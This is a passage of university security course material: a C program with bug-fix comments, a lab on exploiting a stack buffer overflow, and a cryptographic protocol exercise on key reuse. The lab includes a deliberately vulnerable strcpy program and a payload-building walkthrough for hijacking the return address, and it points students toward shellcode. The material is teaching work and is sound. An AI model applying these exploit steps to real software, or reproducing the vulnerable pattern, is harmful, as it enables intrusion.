// - <https://www.dgtlgrove.com/p/in-defense-of-linked-lists>
// - <https://danielchasehooper.com/posts/segment_array/>
// - <https://skypjack.github.io/2019-05-06-ecs-baf-part-3/>
// Assuming two's complement, casting -1 to an unsigned type should return an
// integer with all bits set. This will be our "no-referrer marker".
#define NO_CLIENT ((size_t)-1)
typedef struct Client Client;
struct Client {
char username[USERNAME_SIZE];
char first_name[FIRST_NAME_SIZE];
char last_name[LAST_NAME_SIZE];
char email[EMAIL_SIZE];
char city[CITY_SIZE];
char country[COUNTRY_SIZE];
size_t referrer_id; // FIX: Notice the new type.
Date birth_date;
};
// FIX: size_t is a more appropriate type for size and capacity.
typedef struct ClientArrayList {
Client* clients;
size_t size;
size_t capacity;
} ClientArrayList;
ClientArrayList create_client_list(size_t capacity) {
return (ClientArrayList){
.clients = safe_alloc_array(capacity, sizeof(Client)),
.size = 0,
.capacity = capacity,
};
}
void append_client(ClientArrayList* list, Client* client) {
if (list->size == list->capacity) {
// FIX: Multiplying capacity by two could lead to an integer overflow!
//
// The fix here is a kind of a hack: I'm pretty sure
// 2 * sizeof(Client) won't overflow. So I let safe_realloc_array
// handle the overflowing case by aborting. I multiply capacity
// afterwards when I'm sure the program didn't abort.
//
// This kind of hacks can sometimes be OK, but you must write a
// comment to explain them!
list->clients = safe_realloc_array(list->clients, list->capacity, 2 * sizeof(Client));
list->capacity *= 2;
}
list->clients[list->size] = *client;
list->size++;
}
void delete_client(ClientArrayList* list, size_t client_id) {
// FIX: The previous version of this loop actually overflowed.
// Look closely at the loop condition, we changed it...
list->size--;
for (size_t i = client_id; i < list->size; i++) {
// No overflow because we decremented the size just above,
// so clients[i + 1] is still a valid item at this point.
list->clients[i] = list->clients[i + 1];
}
// FIX: 1/2 returns 0. As said before, we cannot call safe_realloc_array
// with a zero size! Hence the new condition.
if (list->size > 1 && list->size == list->capacity / 2) {
list->capacity /= 2;
list->clients = safe_realloc_array(list->clients, list->capacity, sizeof(Client));
}
// FIX: Since we're using referrer IDs instead of pointers now, we must make
// sure existing IDs are still valid.
for (size_t i = 0; i < list->size; i++) {
Client* client = &list->clients[i];
if (client->referrer_id == client_id) {
client->referrer_id = NO_CLIENT;
} else if (client->referrer_id > client_id) {
client->referrer_id--;
}
}
}
size_t search_client_index(ClientArrayList* list, char* username) {
for (size_t i = 0; i < list->size; i++) {
if (strcmp(list->clients[i].username, username) == 0) {
return i;
}
}
return NO_CLIENT;
}
void encode_client(ClientArrayList* list, Client* client, size_t referrer_id) {
do {
safe_input("Enter the client username : ", client->username, USERNAME_SIZE);
} while (search_client_index(list, client->username) != NO_CLIENT);
safe_input("Enter the client first name : ", client->first_name, FIRST_NAME_SIZE);
safe_input("Enter the client last name : ", client->last_name, LAST_NAME_SIZE);
safe_input("Enter the client email : ", client->email, EMAIL_SIZE);
safe_input("Enter the client city : ", client->city, CITY_SIZE);
safe_input("Enter the client country : ", client->country, COUNTRY_SIZE);
char birth_date[64];
do {
safe_input(
"Enter the client birth date (dd/mm/yyyy) : ",
birth_date,
sizeof(birth_date)
);
} while (!parse_date(birth_date, &client->birth_date));
client->referrer_id = referrer_id;
}
void display_client(ClientArrayList* list, size_t client_id) {
// FIX: Look closely: below, sprintf overflows if year > 9999.
// We don't actually need sprintf (see the last printf below).
// So, let's remove it.
//char birth_date[11];
//sprintf(birth_date, "%d/%d/%d", client->birth_date.day, client->birth_date.month, client->birth_date.year);
Client* client = &list->clients[client_id];
printf("Username: %s\n", client->username);
printf("First name: %s\n", client->first_name);
printf("Last name: %s\n", client->last_name);
printf("Email: %s\n", client->email);
printf("City: %s\n", client->city);
printf("Country: %s\n", client->country);
if (client->referrer_id != NO_CLIENT) {
Client* referrer = &list->clients[client->referrer_id];
printf("Referred by: %s\n", referrer->username);
}
// FIX: Split the birth date to avoid using sprintf above.
printf(
"Birth date: %d/%d/%d\n",
client->birth_date.day,
client->birth_date.month,
client->birth_date.year
);
}
void free_client_list(ClientArrayList* list) {
// FIX: This loop doesn't make any sense.
// It's freeing pointers to other items in the same array.
// We can just remove it.
//for (int i = 0; i < list->size; i++) {
// free(list->clients[i].referred_by);
//}
// FIX: Let's get rid of a dangling pointer by setting it to NULL.
// Better safe than sorry.
free(list->clients);
list->clients = NULL;
}
/*
================================= COMMANDS =================================
*/
void encode_command(ClientArrayList* list) {
Client client;
size_t referrer_id = NO_CLIENT;
char referrer_username[USERNAME_SIZE] = {0};
do {
safe_input(
"Enter the username of the client that referred this "
"client (leave empty if none) : ",
referrer_username,
USERNAME_SIZE
);
referrer_id = search_client_index(list, referrer_username);
} while (strlen(referrer_username) != 0 && referrer_id == NO_CLIENT);
encode_client(list, &client, referrer_id);
append_client(list, &client);
}
void delete_command(ClientArrayList* list) {
char username[USERNAME_SIZE] = {0};
safe_input(
"Enter the username of the client that you want to delete : ",
username,
USERNAME_SIZE
);
size_t client_id = search_client_index(list, username);
// FIX: We must check whether the client actually exists.
if (client_id == NO_CLIENT) {
printf("There's not client named %s.\n", username);
} else {
delete_client(list, client_id);
}
}
void display_command(ClientArrayList* list) {
for (size_t i = 0; i < list->size; i++) {
printf("Client %zu\n", i + 1);
display_client(list, i);
}
}
void search_command(ClientArrayList* list) {
char username[USERNAME_SIZE] = {0};
safe_input(
"Enter the username that you want to search for : ",
username,
USERNAME_SIZE
);
size_t client_id = search_client_index(list, username);
// FIX: Again, we must check whether the client actually exists.
if (client_id == NO_CLIENT) {
printf("There's not client named %s.\n", username);
} else {
display_client(list, client_id);
}
}
/*
============================== MAIN FUNCTION ==============================
*/
#define COMMAND_SIZE 16
int main(void) {
ClientArrayList list = create_client_list(1);
bool continue_encoding = true;
while (continue_encoding) {
char command[COMMAND_SIZE];
safe_input(
"Enter the command that you want "
"(encode/delete/search/display/quit) : ",
command,
COMMAND_SIZE
);
if (strcmp(command, "encode") == 0) {
encode_command(&list);
} else if (strcmp(command, "delete") == 0) {
delete_command(&list);
} else if (strcmp(command, "display") == 0) {
display_command(&list);
} else if (strcmp(command, "search") == 0) {
search_command(&list);
} else if (strcmp(command, "quit") == 0) {
continue_encoding = false;
} else {
printf("Unknown command\n");
}
}
free_client_list(&list);
return EXIT_SUCCESS;
}
Going Further
Note
This section contains resources for the curious ones. If you want to delve deeper into the session’s topic or find out about its real world implications, you’re in the right place.
Some Statistics
In 2019, a Microsoft engineer has reported that 70% of vulnerabilities at Microsoft come from memory safety issues.
The Chromium project at Google reported the same number.
Abusing an Allocator: Shellphish’s how2heap
Memory-based exploits can go much further. For instance, the Shellphish group’s how2heap repository presents methods to abuse glibc’s memory allocator, specifically. The exploitation techniques presented there rely on the internal workings of malloc. It is woth reading if you want to dig deeper into this topic: you’ll probably learn a lot about allocators.
The CrowdStrike Incident
In 2024, there was a incident caused by a C++ memory-related bug in the CrowdStrike Falcon Windows driver. During its operation the driver attempted to read the 21st item of an array. However, due to a badly-tested update, a 20 items array was pushed into production, causing a worldwide outage at airports, banks, hotels, hospitals, stock markets, etc. The resulting damage was estimated at 10,000,000,000 $. Yes, buffer overflows do happen in the real world.
Sources: https://en.wikipedia.org/wiki/2024_CrowdStrike-related_IT_outages, https://www.crowdstrike.com/wp-content/uploads/2024/08/Channel-File-291-Incident-Root-Cause-Analysis-08.06.2024.pdf (see the Crash Dump Analysis section)
Characters in PostgreSQL, Signed or Unsigned?
In 2024, the PostgreSQL developers found a compatibility issue between servers running different architectures, namely x86-64 and arm64. The thing is the C standard doesn’t define whether a char is a signed char or an unsigned char, the choice is left to the compiler. Consequently, x86-64 compilers usually use signed chars while arm64 compilers usually use unsigned chars. Yes, target dependent type size bugs do happen in the real world.
Sources: https://www.postgresql.org/message-id/CB11ADBC-0C3F-4FE0-A678-666EE80CBB07%40amazon.com, https://github.com/postgres/postgres/commit/44fe30fdab6746a287163e7cc093fd36cda8eb92
Windows 11 Broke a 20 Years Old Game
In 2024, Microsoft released a Windows update that broke GTA: San Andreas, a game released in 2004. How come? There was an unitialized variable on the stack, a C++ bug in the source code that was sleeping silently for 20 years. It is not an exploit per se, but understanding the issue is very informative of another common C/C++ pitfall and how the stack works.
Click on the video below to learn more… and remember to always initialize your variables!
The Billion Dollar Mistake
In 2009, Sir Charles Antony Richard Hoare apologized for inventing the null reference and called it a “billion-dollar mistake”, referring to an hypothetical amount of money spent fixing null pointer issues worldwide. This little story is presented in the Rust Book when motivating the usage of Option.
Source: https://www.infoq.com/presentations/Null-References-The-Billion-Dollar-Mistake-Tony-Hoare/
Session 2: A Buffer Overflow Exploit
Caution
You don’t have the authorization to feed any of this content to any online LLM for any purpose. If for some reason, you need to interact with a LLM, you may use an open-source model on your local machine to feed the course content. See llama.cpp to install a CPU efficient LLM inference and use your own computer to ask your questions.
In the first practical session, we studied common bugs that arise when programming in memory-unsafe programming languages. Notably, we saw how misuse of C buffers can lead to buffer overflows. We’ll delve deeper into them and see how an adversary can exploit such a vulnerability.
x86 Stack Layout
As a quick reminder, and because it’s easier than using words, let’s visualize how the x86 stack works. Use the buttons below to navigate instruction by instruction.
#include <stdint.h>
void function(int32_t a) {
int32_t b[] = { 3, a, 5 };
}
int main(void) {
int32_t a = 1;
int32_t b = 2;
function(4);
return 0;
}
function:
pushl %ebp
movl %esp, %ebp
subl $16, %esp
movl $3, -12(%ebp)
movl 8(%ebp), %eax
movl %eax, -8(%ebp)
movl $5, -4(%ebp)
movl %ebp, %esp
popl %ebp
ret
main:
pushl %ebp
movl %esp, %ebp
subl $16, %esp
movl $1, -4(%ebp)
movl $2, -8(%ebp)
pushl $4
call function
addl $4, %esp
movl $0, %eax
movl %ebp, %esp
popl %ebp
ret
ebp = ????????
esp = ffffe000
eax = ????????
esp ffffe000 ???????? <main's return address>
ffffdffc ????????
ffffdff8 ????????
ffffdff4 ????????
ffffdff0 ????????
ffffdfec ????????
ffffdfe8 ????????
ffffdfe4 ????????
ffffdfe0 ????????
ffffdfdc ????????
ffffdfd8 ????????
ffffdfd4 ????????
ffffdfd0 ????????
See the return address stored very close to the b buffer? That’s an interesting target for an adversary to overwrite.
Secret Function
Here is a simple C program that takes an argument and print its hexadecimal value in the console. Our goal is to trigger and exploit a buffer overflow.
#include <stdint.h>
#include <stdio.h>
#include <string.h>
static void print_hex_u4(uint8_t n) {
char c;
n &= 0x0f; // Truncate to 4 bits to be sure.
c = n < 0x0a
? '0' + n
: 'a' + (n - 0x0a);
putchar(c);
}
static void print_hex_u8(uint8_t n) {
print_hex_u4(n >> 4); // Print the 4 most significant bits.
print_hex_u4(n); // Print the 4 least significant bits.
}
static void print_hex(uint8_t* data) {
uint8_t data_copy[10];
uint8_t* data_cursor;
strcpy((char*)data_copy, (char*)data);
data_cursor = &data_copy[0];
while (*data_cursor != '\0') {
print_hex_u8(*data_cursor);
data_cursor++;
}
putchar('\n');
}
static void secret(void) {
// This function is never called, isn't it?
puts("What? How did you get here?!");
}
int main(int argc, char** argv) {
if (argc != 2) {
puts("Please, provide one argument.");
return -1;
}
print_hex((uint8_t*)argv[1]);
return 0;
}
For an educational purpose, and to make our task easier, we’ll need to invoke gcc with special arguments. Copy the source code into a C file (“tp2.c” for instance), then run:
$ gcc -g -m32 -fno-stack-protector tp2.c -o tp2
“What?”, or “Why?”, you may ask.
Well,
-gmeans “compile with debug symbols”,-m32means “compile as a 32-bits program instead of 64-bits”,-fno-stack-protectormeans “trust me, I don’t need stack security”.The reason is modern CPUs and OSes have multiple defenses against memory vulnerabilities. To learn about buffer overflows, we deactivate them. Otherwise the learning curve would be way to harsh. But worry not, we’ll talk about that later on.
If everything went smooth, you should see a “tp2” program next to the “tp2.c” source code. Try to run it:
$ ./tp2 "Hello"
48656c6c6f
It is indeed a hex dump of the ASCII string “Hello”:
$ echo -n "Hello" | hexdump -C
00000000 48 65 6c 6c 6f |Hello|
00000005
Where is the Bug?
First, inspect the code and try to figure out where we could trigger a buffer overflow.
Tip
Click to get a hint.
Don’t know where to look? A buffer overflow needs, well, a buffer. 😉
Crash It
Now that you identified the issue, try to run the program in a way that crashes it. If you see a segmentation fault, you win.
Run the Secret Function
You probably noticed by now, but there’s a function called secret that’s never called. However it is compiled and linked into the program. By exploiting the buffer overflow, we can jump back to it. Let’s do just that!
It’s time to spin up GDB:
$ gdb ./tp2
GNU gdb (GDB) 17.1
Copyright (C) 2025 Free Software Foundation, Inc.
...
Reading symbols from ./tp2...
(gdb) run "Hello"
Starting program: /home/pierre/tp2 "Hello"
...
48656c6c6f
[Inferior 1 (process 38074) exited normally]
(gdb) info address secret
Symbol "secret" is a function at address 0x5655628d.
See the last line? That’s the function address we’re targetting.
Warning
The address may be different on your machine! It could vary based on your OS/distribution, GCC’s version, architecture, etc.
Tip
Click to get a first hint.
We’re trying to override the return address of
secretby injecting data at the correct place. Thus, we need to know where the return address lands in relation todata_copy. There are two approaches.First Approach One simple (and fun) way to do it is just throw something and see what happens:
$ gdb ./tp2 ... (gdb) run AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJMMMMNNNN Starting program: /home/pierre/tp2 AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJMMMMNNNN ... 41414141424242424343bcd6ffff444445454545464646464747474748484848494949494a4a4a4a4d4d4d4d4e4e4e4e Program received signal SIGSEGV, Segmentation fault. 0x48484747 in ?? () (gdb) print $eip $1 = (void (*)()) 0x48484747⇒ The last line is useful… Remember that x86 is little-endian.
Second Approach Another way to do it, if we have access to debugging symbols, is to ask GDB:
$ gdb ./tp2 ... (gdb) break print_hex Breakpoint 1 at 0x123d: file tp2.c, line 24. (gdb) run abcd Starting program: /home/pierre/tp2 abcd ... Breakpoint 1, print_hex (data=0xffffd9ba "abcd") at tp2.c:24 24 strcpy((char*)data_copy, (char*)data); (gdb) info frame Stack level 0, frame at 0xffffd700: eip = 0x5655623d in print_hex (tp2.c:24); saved eip = 0x56556305 called by frame at 0xffffd730 source language c. Arglist at 0xffffd6f8, args: data=0xffffd9ba "abcd" Locals at 0xffffd6f8, Previous frame's sp is 0xffffd700 Saved registers: ebx at 0xffffd6f4, ebp at 0xffffd6f8, eip at 0xffffd6fc (gdb) print &data_copy $2 = (uint8_t (*)[10]) 0xffffd6e2⇒ Try to identify useful information in the logs below…
Tip
Click to get a second hint.
Depending on the approach you used in the previous hint, you can compute the numbers of bytes you must input to override the return address. Here’s how:
First Approach The EIP register is the address of the instuction we’re currently executing. Notice the value of the EIP register, 0x48484747. x86 is a little-endian architecture, meaning we injected four bytes, 0x47 0x47 0x48 0x48, in that order, in the return address. Then, when leaving the function, these bytes got into EIP and we jumped at an invalid address, triggering a segmentation fault.
⇒ How do these bytes relate with the data we threw? What is 0x47 or 0x48 in ASCII? And how can this help us, now?
Second Approach Look attentively:
info frametold us that EIP is stored at 0xffffd6fc, that’s the address of the return address we want to modify;print &data_copytold us that thedata_copybuffer starts at 0xffffd6e2.⇒ The question is, how many bytes should write into
data_copyuntil we get to the return address?
Tip
Click to get a third hint.
Still stuck? Here’s one last advice:
First Approach Notice that, in ASCII, 0x47 is G, and 0x48 is H. So, the little-endian 32-bits integer 0x48484747 corresponds to the string “GGHH” in memory. We must inject something like
AAAABBBBCCCCDDDDEEEEFFFFGG<secret-address>.Second Approach Just substract the two addresses: 0xffffd6fc - 0xffffd6e2 = 26. We must inject something like
<26-bytes><secret-address>.Whatever the approach you took, you now have to write a working payload, in a file for instance. Once you have it, inject it using bash:
$ setarch -R ./tp2 "$(cat payload.bin)"The
setarch -Ris important to disable Address Space Layout Randomization (ASLR).
Tip
Click to get a fourth hint.
Using Python is an easy and familiar way to generate our payload:
secret_address = bytes.fromhex("?") # What do you put here? with open("payload.bin", "wb") as file: file.write(b"A" * 26 + secret_address)
Shell Code
Edit the program from the previous exercise, remove the secret function, and increase the buffer size. Then try to inject the shell code we used during the theoretical class. Your goal is to start a Linux shell using a buffer overflow.
This exercise more closely ressembles a real buffer overflow exploit.
Going Further
Note
This section contains resources for the curious ones. If you want to delve deeper into the session’s topic or find out about its real world implications, you’re in the right place.
ROPes and Ladders
In the real world, buffer overflow exploits are a bit harder. Among other defense strategies, stacks are marked as Non-eXecutable (NX), and Address Space Layout Randomization (ASLR) both make shell code harder to inject, and addresses harder to find.
Here are two consecutive blog posts of a real world attack to give you a more precise idea of the approaches one can take:
Session 4: A Cryptographic Protocol
Caution
You don’t have the authorization to feed any of this content to any online LLM for any purpose. If for some reason, you need to interact with a LLM, you may use an open-source model on your local machine to feed the course content. See llama.cpp to install a CPU efficient LLM inference and use your own computer to ask your questions.
In this session, we’ll play with the “Cryptographic Protocol” from Chapter 4. Its goal is to allow two people to share whether they got the same room number, without revealing any other room numbers they got. Go read it again if you need to refresh your memory. The session’s goal is to try to give you an intuition about why it’s working.
So, take a pen and paper (really, do it) and meet me at the first exercise.
How?
Got a sheet of paper? Perfect, let’s go.
The protocol needs room numbers. Let’s use our Faculty’s:
$$R = \{ I01, I02, I03, I21, I22, I23, I30, I31, I32, I33, I34, I35 \}$$
In practice, we’ll represent each room as 128-bits integers to be able to modulo-add, modulo-subtract, and modulo-multiply them:
const ROOMS: [u128; 12] = [1, 2, 3, 21, 22, 23, 30, 31, 32, 33, 34, 35];Diagrams
The first question is:
How does the protocol work?
If it’s already crystal-clear, don’t hesitate to skip to the next section.
To grasp it, I encourage you to redraw the protocol’s diagram we saw in class. In particular, expand the equations. Next to each actor, note the variables they know. Observe what they can compute and what they cannot.
Tip
Click here to see my version.
Only click if you're done.
Promise?
Additions and subtractions cancelling out are the secret to make it work.
Maybe you’ve got a different way of representing this. No worries, the whole goal of the exercise is to make it yours.


Okay, good. This is the one-shot version, though. In our scenario, Alice and Bob would have multiple room numbers to compare. So, as the course suggests, we’ll have to repeat the protocol several times. How do you do that? Draw another diagram with:
$$a_0 = I21 \quad b_0 = I02 \quad b_1 = I21$$
Or, if you prefer, write pseudo-code to show how the loop works:
let alice_rooms: &[u128] = &[21];
let bob_rooms: &[u128] = &[2, 21];Tip
Again, click here to see my version.
Or, if you prefer (not-so-)pseudo-code:
let secret = "YELLOW SUBMARINE"; // Use better passwords, please. let counter = 0; let alice_rooms = [21]; let bob_rooms = [2, 21]; for alice_room in alice_rooms { for bob_room in bob_rooms { let hash = sha256(counter || secret); let k1 = hash[0..16]; let k2 = hash[16..32]; protocol(k1, k2, alice_room, bob_room); counter += 1; let hash = sha256(counter || secret); let k1 = hash[0..16]; let k2 = hash[16..32]; protocol(k1, k2, bob_room, alice_room); counter += 1; } }

{kind=link}
Security
The definition of security always depends on a context and a threat model. So, the second question is:
What is the security of this protocol?
What are we trying to achieve? Cryptography is about information. Alice and Bob want to share information, but with special constraints and certain assurances. What are those? Try to enumerate them.
Tip
Don't know where to start?
Your first diagram should help. Look at the information Alice, Bob, and the Server can and cannot compute.
Tip
Click to see the solution.
At each “round”:
- Alice must know if \(a_x = b_x\).
- Alice must not know the exact value of \(b_x\) (when \(a_x \neq b_x\)).
- Bob must not deduce any information whatsoever.
- The Server must not deduce any information neither.
Then, at the next round, exchange Alice and Bob’s roles.
A threat model is what the adversary is capable of. An adversary is someone trying to break security. What is the threat model here?
Tip
Click to see the solution.
- The Server is honest, meaning it executes the protocol as expected, it doesn’t collaborate with Alice nor Bob, doesn’t mutate values before forwarding them. It doesn’t cheat.
- The Server is curious though, meaning it will try to learn any information it shouldn’t be able to.
- Alice is honest but curious too.
- Bob is honest but curious too.
We’re now able to prove whether the protocol is secure or not (according to this definition).
Why?
One question that may arise is:
Why do we bother with this special protocol?
Can’t we just use existing stuff that we already know? Let’s take an example.
You know hash functions. An intuitive definition is that they allow to “hash” data. Give it the same data, it will always give you the same fixed-size number. And hopefully one cannot reverse a hash.
You probably know SHA-256, it’s a hash function, and you heard that it’s “safe to use”1.
So, consider our problem at hand: Alice and Bob want to know if they share information without revealing information they don’t share. Intuitively, you may want to use the “un-revertible” SHA-256 building block to create a hopefully working protocol:
- Alice found a clue in room \(a_0\), she computes \(x_{a_0} = SHA256(a_0)\).
- Bob found a clue in room \(b_0\), he computes \(x_{b_0} = SHA256(b_0)\).
- Bob sends \(x_{b_0}\) to Alice.
- Alice then compares \(x_{a_0}\) with \(x_{b_0}\). Consequently, she knows whether \(a_0 = b_0\) or not. She can’t compute \(b_0\) because she can’t reverse SHA-256. Right?
Again, don’t hesitate to draw this protocol as a diagram. Cryptographs love these diagrams. They help to see the whole picture.
Does it work? Is it safe? What do you think?
Adapt the security definition from the previous exercise (because we don’t have a server anymore) and try to break it. We suppose Alice cannot reverse SHA-256, making it part of our threat model (it’s a sensible assumption indeed).
Tip
Click to get a hint.
Alice can’t reverse SHA-256, but she can still compute it of course.
Tip
Click to see the answer.
Alice knows the existing rooms. Otherwise, she would not be able to communicate with Bob. Taking the Faculty’s rooms as an example, we can even assume it’s public information (add this to your threat model).
Consequently, she can just compute every possible SHA-256 beforehand (that’s only 12 values in our case). So in this sense, yes, Alice can “reverse” SHA-256; not the \(2^{256} = 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,936\) existing hashes, but the set of \(12\) hashes she cares about. If we use SHA-256 this way, it’s not secure.
Maybe you could try to add the Server back in the broken protocol from this exercise. Let it compare the hashes and then tell the result to Alice (and/or Bob). Alice, not knowing Bob’s hash, is now in the dark. The Server is not, though. Why? Our updated threat model indicates that room numbers are public information, and our security definition requires the Server not being able to deduce information. Not secure. If we don’t care about the Server knowing information, then it would be secure (according to that new weaker definition).
If you look back at the secure protocol from previous exercise, you’ll see that, even with rooms as public information, even with an adversary knowing every details about the protocol, it stays secure. Let me reformulate: even with our updated threat model, the security properties hold.
We need secret keys for the protocol to work. Its security must rely on an adversary not knowing the keys, not on any other secret. Oh wait, well, isn’t that Kerckhoff’s Principle lurking behind all of this?
-
You now know that security always needs a definition! Saying that something is “safe to use” without context doesn’t make sense. ↩
Reusing Keys
When presenting the protocol, Chapter 4 says an enigmatic thing:
[…] we may restart the protocol the other way around, however the keys need to be updated to keep the Server in the dark […]
Let’s discover why.
Update your diagram. More specifically, update the equations. Play the role of an adversary Server that only sees \(x_{a_0}, x_{b_0}, r_0, x_{a_1}, x_{b_1}, r_1, x_{a_2}, x_{b_2}, r_2, \dots\) Show that it makes the protocol not secure (according to our security definition).
This is the fun part where you break stuff!
Tip
Click here to get a first hint.
Here, we consider the Server being the adversary. Look closely at our security definition, there is only one property concerning the Server. This is the one you’re trying to break.
Tip
Click here to get a second hint.
The Server can manipulate and combine values.
Tip
Click here to get a third hint.
A bit lost? No worries. This stuff is not obvious the first time you face it.
Here’s a good hint to make it simpler: you only need two rounds to prove that it’s not secure. Keep it simple, don’t exchange Alice and Bob’s roles in the protocol.
Tip
Click here to get a fourth hint.
Another good hint to make it even simpler: you only need to focus on Alice, forget about Bob for now. The reason is you won’t be able to guess \(r_0\) nor \(r_1\) anyway.
Tip
Click here to get the final hint.
You guessed it by now, we’re trying to show that, if Alice and Bob reuse keys, the Server can deduce information. What’s “information”? It can be quite abstract, but any information about \(x_{a_0}\) and \(x_{a_1}\) will do. You don’t have to deduce their exact respective value.
Take a bit more time but, at this point, you may already have the solution without even realizing yet.
Solution
Note
Clicking the button below automatically creates a blood oath with the course. It only works if you actually tried to do the exercise beforehand. Click at your own risk.
Reveal the solution.
In Theory
As the hints said, let’s only focus on two rounds between Alice and the adversary Server:
As we can see above, if Alice reuses the same key twice, the malicious server can “cancel” \(k1\) and thus compute \(\delta\) which is the difference between Alice’s first and second room numbers.
For instance, given: $$a_0 = I02 \quad a_1 = I22$$ the server then computes: $$\delta = +20$$ and knows that Alice found her second clue two floors above the first. This is information. The server should not be able to deduce any information.
Observe how additions and subtractions cancelling out, what make the protocol work in the first place, are also what break it when reusing keys!
We just showed that the malicious server can learn information about \(a_i\) \(\forall i \in [0,n[\). It is sufficient to conclude that reusing the same key makes the protocol not secure…
In Practice
… but this is a practical session! So, let’s break it for real.
